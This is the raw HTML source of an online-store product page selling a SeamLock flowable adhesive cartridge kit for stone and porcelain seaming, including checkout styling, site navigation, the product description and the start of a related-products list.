.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 8px;
    right: 8px;
}
  .woocommerce-page   #ship-to-different-address label {
        font-weight: 600;
    }
.woocommerce-page  .select2-container--default .select2-selection--single {
  border-radius: 4px;
    background-color: rgb(255, 255, 255);
    box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px;
    border-radius: 4px;
    padding: 8px 16px;
	border:none;
    height: auto;
}
.woocommerce-page .form-row.woocommerce-validated input.input-text {
    box-shadow: inset 2px 0 0 #0f834d;
    border: 1px solid #0f834d;
}
/* Make City + State side-by-side on desktop */
@media (min-width: 768px) {
    /* Billing */
    #billing_city_field,
    #shipping_city_field,
	#billing_postcode_field{
        width: 44.4444444444%;
        float: left;
        margin-right: 11.1111111111%;
        clear: none; /* prevents overlap issues */
    }
		#billing_phone_field,
    #billing_state_field,
    #shipping_state_field {
        width: 44.4444444444%;
        float: right;
        margin-right: 0;
			clear: none; /* prevents overlap issues */
    }
}


/* Adjust horizontal spacing between top-level menu items */
.main-navigation ul.menu li a, 
.main-navigation ul.nav-menu li a {
    padding-left: .7em;  /* Increase or decrease for wider/narrower gap */
    padding-right: .7em;
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-9436 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-seamlock theme-storefront woocommerce woocommerce-page woocommerce-no-js cfvsw-label-none cfvsw-product-page storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJ7QCDK" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://seamlock.com/" class="custom-logo-link" rel="home"><img width="490" height="91" src="https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png" class="custom-logo" alt="SeamLock" decoding="async" srcset="https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png 490w, https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder-300x56.png 300w, https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder-416x77.png 416w" sizes="(max-width: 490px) 100vw, 490px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
				<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-10040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://seamlock.com/colors/">COLOR SEARCH</a></li>
<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://seamlock.com/sl-color-picker/">COLOR MATCH</a></li>
<li id="menu-item-11682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://seamlock.com/pdf-color-charts/">COLOR PDF</a></li>
<li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://seamlock.com/instructions/">HOW-TO</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="en" class="gt-current-wrapper notranslate">English</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="gt-current-lang notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">French</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate">Spanish</a></li></ul></li></ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main-navigation" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://seamlock.com/">Home</a></li>
<li id="menu-item-11526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11526"><a href="https://seamlock.com/contact-us/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://seamlock.com/credit-application/">Credit Application</a></li>
	<li id="menu-item-11529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://seamlock.com/faqs/">FAQs</a></li>
	<li id="menu-item-11685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11685"><a href="https://bigdogadhesives.com/data-sheets/">Data Sheets</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530"><a href="https://seamlock.com/greenguard-certificate-of-compliance/">Greenguard</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11531"><a href="https://bigdogadhesives.com/wp-content/uploads/2025/02/Big-Dog-Adhesives-ISO-9001-2015-Certificate.pdf">ISO9001:2015 Certification</a></li>
	<li id="menu-item-11855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11855"><a href="https://seamlock.com/affiliate-dashboard/">Affiliate Program</a></li>
</ul>
</li>
<li id="menu-item-10068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10068"><a href="https://seamlock.com/product-category/seamlock/">SeamLock</a>
<ul class="sub-menu">
	<li id="menu-item-9959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9959"><a href="https://seamlock.com/product-category/seamlock/seamlock-pro-adhesive-cartridges-dripless/">Dripless</a>
	<ul class="sub-menu">
		<li id="menu-item-9963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9963"><a href="https://seamlock.com/product-category/seamlock-pro-adhesive-cartridges-dripless/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9960"><a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/">Flowable</a>
	<ul class="sub-menu">
		<li id="menu-item-9962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9962"><a href="https://seamlock.com/product-category/seamlock-adhesive-cartridges-flowable/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li id="menu-item-11681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://seamlock.com/pdf-color-charts/">PDF Color Charts</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://seamlock.com/colors/">Color Search</a></li>
	<li id="menu-item-12103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://seamlock.com/seamlock-instructions/">How-Tos</a></li>
</ul>
</li>
<li id="menu-item-13668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13668"><a href="https://seamlock.com/product-category/reload/">Reload</a>
<ul class="sub-menu">
	<li id="menu-item-13678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13678"><a href="https://seamlock.com/reload-colors/">Reload Colors</a></li>
	<li id="menu-item-13669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13669"><a target="_blank" href="https://reloadadhesives.com/instructions/">Reload How-Tos</a></li>
</ul>
</li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10035"><a href="https://seamlock.com/product-category/seamking/">SeamKing</a>
<ul class="sub-menu">
	<li id="menu-item-10036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a target="_blank" href="https://colors.seamking.com">Colorant Formulas</a></li>
	<li id="menu-item-11521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11521"><a href="https://seamlock.com/instructions-seamking/">How-Tos</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://seamlock.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11805"><a href="https://seamlock.com/product-category/accessories/">All Accessories</a></li>
	<li id="menu-item-11675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11675"><a href="https://seamlock.com/product-category/accessories/other-adhesives/">Other Adhesives</a></li>
	<li id="menu-item-11674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11674"><a href="https://seamlock.com/product-category/accessories/axiom/">Axiom Translucent Silicone</a></li>
	<li id="menu-item-11672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11672"><a href="https://seamlock.com/product-category/accessories/tips-guns/">Tips &amp; Guns</a></li>
	<li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671"><a href="https://seamlock.com/product-category/accessories/invisipatch/">InvisiPatch</a></li>
	<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://seamlock.com/product-category/accessories/spectrophotometer/">Spectrophotometer</a></li>
</ul>
</li>
<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://seamlock.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li id="menu-item-11875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a target="_blank" href="https://app.simplicapital.ai/pay/fde08ca2-0cab-4f3a-82a0-fc1e87cdf66d">Pay Invoice Online</a></li>
	<li id="menu-item-11707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://seamlock.com/my-account/edit-account/">Account Details</a></li>
	<li id="menu-item-11706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11706"><a href="https://seamlock.com/my-account/orders/">Orders</a></li>
	<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://seamlock.com/wp-login.php">Log In</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144"><a href="https://seamlock.com/my-account/">Register</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://seamlock.com/shop/">Shop</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://seamlock.com/cart/">Cart</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://seamlock.com/checkout/">Checkout</a></li>
</ul>
</li>
</ul></div><div class="handheld-navigation"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://seamlock.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11526"><a href="https://seamlock.com/contact-us/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://seamlock.com/credit-application/">Credit Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11529"><a href="https://seamlock.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11685"><a href="https://bigdogadhesives.com/data-sheets/">Data Sheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11530"><a href="https://seamlock.com/greenguard-certificate-of-compliance/">Greenguard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11531"><a href="https://bigdogadhesives.com/wp-content/uploads/2025/02/Big-Dog-Adhesives-ISO-9001-2015-Certificate.pdf">ISO9001:2015 Certification</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11855"><a href="https://seamlock.com/affiliate-dashboard/">Affiliate Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10068"><a href="https://seamlock.com/product-category/seamlock/">SeamLock</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9959"><a href="https://seamlock.com/product-category/seamlock/seamlock-pro-adhesive-cartridges-dripless/">Dripless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9963"><a href="https://seamlock.com/product-category/seamlock-pro-adhesive-cartridges-dripless/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9960"><a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/">Flowable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9962"><a href="https://seamlock.com/product-category/seamlock-adhesive-cartridges-flowable/?_wcf_filter=true&#038;filterby=318&#038;_paged=1">I-Colors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11681"><a href="https://seamlock.com/pdf-color-charts/">PDF Color Charts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://seamlock.com/colors/">Color Search</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://seamlock.com/seamlock-instructions/">How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13668"><a href="https://seamlock.com/product-category/reload/">Reload</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13678"><a href="https://seamlock.com/reload-colors/">Reload Colors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13669"><a target="_blank" href="https://reloadadhesives.com/instructions/">Reload How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10035"><a href="https://seamlock.com/product-category/seamking/">SeamKing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10036"><a target="_blank" href="https://colors.seamking.com">Colorant Formulas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11521"><a href="https://seamlock.com/instructions-seamking/">How-Tos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://seamlock.com/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11805"><a href="https://seamlock.com/product-category/accessories/">All Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11675"><a href="https://seamlock.com/product-category/accessories/other-adhesives/">Other Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11674"><a href="https://seamlock.com/product-category/accessories/axiom/">Axiom Translucent Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11672"><a href="https://seamlock.com/product-category/accessories/tips-guns/">Tips &amp; Guns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671"><a href="https://seamlock.com/product-category/accessories/invisipatch/">InvisiPatch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://seamlock.com/product-category/accessories/spectrophotometer/">Spectrophotometer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://seamlock.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11875"><a target="_blank" href="https://app.simplicapital.ai/pay/fde08ca2-0cab-4f3a-82a0-fc1e87cdf66d">Pay Invoice Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11707"><a href="https://seamlock.com/my-account/edit-account/">Account Details</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11706"><a href="https://seamlock.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://seamlock.com/wp-login.php">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10144"><a href="https://seamlock.com/my-account/">Register</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-59"><a href="https://seamlock.com/shop/">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://seamlock.com/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://seamlock.com/checkout/">Checkout</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://seamlock.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://seamlock.com/">Seamlock Home</a></span> » <span><a href="https://seamlock.com/shop/">Shop</a></span> » <span class="breadcrumb_last" aria-current="page">SeamLock Conche &#8211; Flowable SL8719</span></span></div></div></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9436" class="product type-product post-9436 status-publish first instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-beige product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://seamlock.com/wp-content/uploads/2024/01/SL8719-100x100.png" data-thumb-alt="SeamLock Conche - Flowable SL8719" data-thumb-srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8719-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8719.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://seamlock.com/wp-content/uploads/2024/01/SL8719.png"><img width="416" height="416" src="https://seamlock.com/wp-content/uploads/2024/01/SL8719-416x416.png" class="wp-post-image" alt="SeamLock Conche - Flowable SL8719" data-caption="" data-src="https://seamlock.com/wp-content/uploads/2024/01/SL8719.png" data-large_image="https://seamlock.com/wp-content/uploads/2024/01/SL8719.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8719-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8719-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8719.png 1000w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SeamLock Conche &#8211; Flowable SL8719</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Conche &#8211; Flowable SL8719 </p>
</div>

	
	<form class="cart" action="https://seamlock.com/product/seamlock-conche-flowable-sl8719/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69740ddb6114e">SeamLock Conche - Flowable SL8719 quantity</label>
	<input
		type="number"
				id="quantity_69740ddb6114e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="9436" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:9436,&quot;item_id&quot;:9436,&quot;item_name&quot;:&quot;SeamLock Conche - Flowable SL8719&quot;,&quot;sku&quot;:&quot;SL8719&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9436,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;}" />
	</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SL8719</span></span>

	
	<span class="posted_in">Categories: <a href="https://seamlock.com/product-category/seamlock/" rel="tag">SeamLock Adhesive Cartridges</a>, <a href="https://seamlock.com/product-category/seamlock/seamlock-adhesive-cartridges-flowable/" rel="tag">SeamLock Adhesive Cartridges - Flowable</a></span>
	<span class="tagged_as">Tags: <a href="https://seamlock.com/product-tag/beige/" rel="tag">Beige</a>, <a href="https://seamlock.com/product-tag/flowable/" rel="tag">flowable</a>, <a href="https://seamlock.com/product-tag/special-order/" rel="tag">Special Order</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3>All SeamLock Cartridges now include 4 tips.</h3>
<p>SeamLock is a high-performance flowable adhesive cartridge designed for bonding natural stone and porcelain substrates. Used by solid surface fabricators worldwide.</p>
<ul>
<li>250ML 10:1 adhesive cartridge</li>
<li>4 tips</li>
<li>Pre-pigmented &#8211; <a href="https://seamlock.com/color-tools/"> Simple color matching tools</a></li>
<li><a href="https://seamlock.com/instructions/">Easy to use instructions</a></li>
<li><a href="https://seamlock.com/instructions/">Helpful how-to videos</a></li>
<li>UV and shelf stable</li>
<li>Consistent curing</li>
<li>strong, durable bonds</li>
<li>amazing thermoforming properties</li>
</ul>
<p>PROUDLY MADE in the USA in Elkhart, Indiana.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-9280 status-publish first instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-beige product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-opal-flowable-sl8114/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8114-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Opal - Flowable SL8114" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8114-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8114-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8114-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8114-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8114-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8114-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8114-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8114.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock Opal &#8211; Flowable SL8114</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-conche-flowable-sl8719/?add-to-cart=9280" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9280" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9280" data-product_sku="SL8114" aria-label="Add to cart: &ldquo;SeamLock Opal - Flowable SL8114&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock Opal - Flowable SL8114&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9280" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9280,&quot;item_id&quot;:9280,&quot;item_name&quot;:&quot;SeamLock Opal - Flowable SL8114&quot;,&quot;sku&quot;:&quot;SL8114&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9280,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-opal-flowable-sl8114\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-9298 status-publish instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-beige product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">
